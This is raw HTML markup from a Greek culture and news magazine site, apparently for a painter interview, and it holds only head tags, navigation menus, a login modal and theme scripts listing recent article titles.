  <meta name="twitter:description" content="Σε ποιά ηλικία ξεκινήσατε να ζωγραφίζετε; Απο τοτε που αρχισα να κρατω με το μικρο μου χερι το μολυβι, δηλ. πολυ πριν παω σχολειο θυμαμαι να ζωγραφιζω ασταματητα, φτιαχνοντας με το μυαλο μου μικρες ιστοριες και βγαζοντας ολα οσα ενιωθα στο χαρτι. Αυτη η αγαπη μου συνεχιστηκε μεχρι το τελος του λυκ"/>
  <meta name="twitter:image" content="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-19515 single-format-standard wp-theme-Newspaper td-standard-pack ----- global-block-template-11 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Polisfreepress-222679208254753/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/polismagazino/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/polismagazino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-48716"><a href="https://www.polismagazino.gr/category/news/">ΕΝΗΜΕΡΩΣΗ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.polismagazino.gr/category/news/opinion/">ΑΠΟΨΕΙΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/news/municipality/">ΔΗΜΟΙ &amp; ΠΕΡΙΦΕΡΕΙΑ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/news/business/">ΕΠΙΧΕΙΡΗΣΕΙΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/news/politics/">ΠΟΛΙΤΙΚΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/news/tech/">ΤΕΧΝΟΛΟΓΙΑ &amp; ΚΑΙΝΟΤΟΜΙΑ</a></li>
</ul>
</li>
<li id="menu-item-48685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-48685"><a href="https://www.polismagazino.gr/category/culture/">ΠΟΛΙΤΙΣΜΟΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%ce%b3%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba%ce%b7/">ΓΛΥΠΤΙΚΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%ce%b6%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%b7/">ΖΩΓΡΑΦΙΚΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%ce%b8%ce%b5%ce%b1%cf%84%cf%81%ce%bf/">ΘΕΑΤΡΟ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%b1/">ΙΣΤΟΡΙΑ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/cinema/">ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/speech/">ΛΟΓΟΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/music/">ΜΟΥΣΙΚΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/perforiming/">ΠΑΡΑΣΤΑΤΙΚΕΣ ΤΕΧΝΕΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7/">ΠΟΙΗΣΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82/">ΠΡΟΣΚΛΗΣΕΙΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/associations/">ΣΥΛΛΟΓΟΙ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/cultureinterviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/art/">ΤΕΧΝΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/">ΦΩΤΟΓΡΑΦΙΑ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%cf%87%ce%bf%cf%81%ce%bf%cf%83/">ΧΟΡΟΣ</a></li>
</ul>
</li>
<li id="menu-item-48691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48691"><a href="https://www.polismagazino.gr/category/city/">CITY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/pets/">PETS</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/education/">ΕΚΠΑΙΔΕΥΣΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/youth/">ΝΕΟΛΑΙΑ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/environment/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/people/">ΠΡΟΣΩΠΑ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/reportage/">ΡΕΠΟΡΤΑΖ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
</ul>
</li>
<li id="menu-item-48699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48699"><a href="https://www.polismagazino.gr/category/lifestyle/">LIFESTYLE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/events/">EVENTS</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/fashion/">FASHION</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/gastronomy_clubbing/">GASTRONOMY &amp; CLUBBER&#8217;S GUIDE</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/escape/">ΑΠΟΔΡΑΣΕΙΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/">ΔΙΑΤΡΟΦΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/pinned/">ΣΑΣ ΕΝΔΙΑΦΕΡΕΙ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/healthylife/">ΥΓΕΙΑ &amp; ΚΑΛΗ ΖΩΗ</a></li>
</ul>
</li>
<li id="menu-item-116656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116656"><a href="https://www.polismagazino.gr/category/andreas/">ΑΝΔΡΕΑΣ ΚΑΤΣΙΚΟΥΔΗΣ</a></li>
<li id="menu-item-75355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75355"><a href="https://www.polismagazino.gr/category/human/">ΑΝΘΡΩΠΟΣ</a></li>
<li id="menu-item-75356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75356"><a href="https://www.polismagazino.gr/category/pets-2/">ΖΩΑ</a></li>
<li id="menu-item-48684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48684"><a href="https://www.polismagazino.gr/category/uncategorized/">ΔΙΑΦΟΡΑ ΑΡΘΡΑ</a></li>
<li id="menu-item-48727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48727"><a href="https://www.polismagazino.gr/periodiko/">ΠΕΡΙΟΔΙΚΟ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.polismagazino.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ΑΝΑΖΗΤΗΣΗ</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1600">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Polisfreepress-222679208254753/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/polismagazino/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/polismagazino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1600">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.polismagazino.gr/">
            <img class="td-retina-data" data-retina="https://polismagazino.gr/wp-content/uploads/2018/07/544-1.png" src="https://polismagazino.gr/wp-content/uploads/2018/07/272χ90.png" alt="" />
            <span class="td-visual-hidden">Polis Magazino</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1600">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.polismagazino.gr/">
			<img class="td-retina-data" data-retina="https://polismagazino.gr/wp-content/uploads/2018/07/280x96.png" src="https://polismagazino.gr/wp-content/uploads/2018/07/140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.polismagazino.gr/">
			<img class="td-retina-data" data-retina="https://polismagazino.gr/wp-content/uploads/2018/07/544-1.png" src="https://polismagazino.gr/wp-content/uploads/2018/07/272χ90.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-48716"><a href="https://www.polismagazino.gr/category/news/">ΕΝΗΜΕΡΩΣΗ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2501";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "626";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.polismagazino.gr/category/news/">Όλα</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.polismagazino.gr/category/news/opinion/">ΑΠΟΨΕΙΣ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.polismagazino.gr/category/news/municipality/">ΔΗΜΟΙ &amp; ΠΕΡΙΦΕΡΕΙΑ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="25" href="https://www.polismagazino.gr/category/news/business/">ΕΠΙΧΕΙΡΗΣΕΙΣ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.polismagazino.gr/category/news/politics/">ΠΟΛΙΤΙΚΗ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://www.polismagazino.gr/category/news/tech/">ΤΕΧΝΟΛΟΓΙΑ &amp; ΚΑΙΝΟΤΟΜΙΑ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/grigoris-panteloglou-i-krisimi-stigmi-opou-oi-prosdokies-sygkrouontai-me-tin-pragmatikotita-sti-dimosia-dioikisi-einai-mia-dokimasia-alitheias/"  rel="bookmark" class="td-image-wrap " title="Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την πραγματικότητα στη δημόσια διοίκηση είναι μια δοκιμασία αλήθειας»" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130525-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130525-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130525-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την πραγματικότητα στη δημόσια διοίκηση είναι μια δοκιμασία αλήθειας»" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/grigoris-panteloglou-i-krisimi-stigmi-opou-oi-prosdokies-sygkrouontai-me-tin-pragmatikotita-sti-dimosia-dioikisi-einai-mia-dokimasia-alitheias/"  rel="bookmark" title="Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την πραγματικότητα στη δημόσια διοίκηση είναι μια δοκιμασία αλήθειας»">Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/ta-ofeli-tis-technis-sti-zoi-tou-anthropou/"  rel="bookmark" class="td-image-wrap " title="«Τα οφέλη της Τέχνης στη ζωή του Ανθρώπου»" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000130332-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000130332-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000130332-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="«Τα οφέλη της Τέχνης στη ζωή του Ανθρώπου»" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/ta-ofeli-tis-technis-sti-zoi-tou-anthropou/"  rel="bookmark" title="«Τα οφέλη της Τέχνης στη ζωή του Ανθρώπου»">«Τα οφέλη της Τέχνης στη ζωή του Ανθρώπου»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/den-eisai-aplos-to-dna-sou/"  rel="bookmark" class="td-image-wrap " title="Δεν είσαι απλώς το DNA σου…" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000130172-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000130172-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000130172-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Δεν είσαι απλώς το DNA σου…" /></a></div>                <a href="https://www.polismagazino.gr/category/news/opinion/" class="td-post-category">ΑΠΟΨΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/den-eisai-aplos-to-dna-sou/"  rel="bookmark" title="Δεν είσαι απλώς το DNA σου…">Δεν είσαι απλώς το DNA σου…</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/oi-agrotikes-ithografies-tou-megalou-realisti-zografou-jean-francois-millet/"  rel="bookmark" class="td-image-wrap " title="Οι αγροτικές ηθογραφίες του μεγάλου ρεαλιστή ζωγράφου Jean-François Millet" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000129887-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000129887-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000129887-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Οι αγροτικές ηθογραφίες του μεγάλου ρεαλιστή ζωγράφου Jean-François Millet" /></a></div>                <a href="https://www.polismagazino.gr/category/news/opinion/" class="td-post-category">ΑΠΟΨΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/oi-agrotikes-ithografies-tou-megalou-realisti-zografou-jean-francois-millet/"  rel="bookmark" title="Οι αγροτικές ηθογραφίες του μεγάλου ρεαλιστή ζωγράφου Jean-François Millet">Οι αγροτικές ηθογραφίες του μεγάλου ρεαλιστή ζωγράφου Jean-François Millet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-48685"><a href="https://www.polismagazino.gr/category/culture/">ΠΟΛΙΤΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "22873";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "5719";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.polismagazino.gr/category/culture/">Όλα</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="79" href="https://www.polismagazino.gr/category/culture/%ce%b3%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba%ce%b7/">ΓΛΥΠΤΙΚΗ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="43" href="https://www.polismagazino.gr/category/culture/%ce%b6%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%b7/">ΖΩΓΡΑΦΙΚΗ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="41" href="https://www.polismagazino.gr/category/culture/%ce%b8%ce%b5%ce%b1%cf%84%cf%81%ce%bf/">ΘΕΑΤΡΟ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="86" href="https://www.polismagazino.gr/category/culture/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%b1/">ΙΣΤΟΡΙΑ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="33" href="https://www.polismagazino.gr/category/culture/cinema/">ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="30" href="https://www.polismagazino.gr/category/culture/speech/">ΛΟΓΟΣ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_16" data-td_block_id="tdi_8" data-td_filter_value="32" href="https://www.polismagazino.gr/category/culture/music/">ΜΟΥΣΙΚΗ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_17" data-td_block_id="tdi_8" data-td_filter_value="31" href="https://www.polismagazino.gr/category/culture/perforiming/">ΠΑΡΑΣΤΑΤΙΚΕΣ ΤΕΧΝΕΣ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_18" data-td_block_id="tdi_8" data-td_filter_value="40" href="https://www.polismagazino.gr/category/culture/%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7/">ΠΟΙΗΣΗ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_19" data-td_block_id="tdi_8" data-td_filter_value="74" href="https://www.polismagazino.gr/category/culture/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82/">ΠΡΟΣΚΛΗΣΕΙΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_20" data-td_block_id="tdi_8" data-td_filter_value="34" href="https://www.polismagazino.gr/category/culture/associations/">ΣΥΛΛΟΓΟΙ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_21" data-td_block_id="tdi_8" data-td_filter_value="35" href="https://www.polismagazino.gr/category/culture/cultureinterviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_22" data-td_block_id="tdi_8" data-td_filter_value="29" href="https://www.polismagazino.gr/category/culture/art/">ΤΕΧΝΗ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_23" data-td_block_id="tdi_8" data-td_filter_value="91" href="https://www.polismagazino.gr/category/culture/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/">ΦΩΤΟΓΡΑΦΙΑ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_24" data-td_block_id="tdi_8" data-td_filter_value="111" href="https://www.polismagazino.gr/category/culture/%cf%87%ce%bf%cf%81%ce%bf%cf%83/">ΧΟΡΟΣ</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
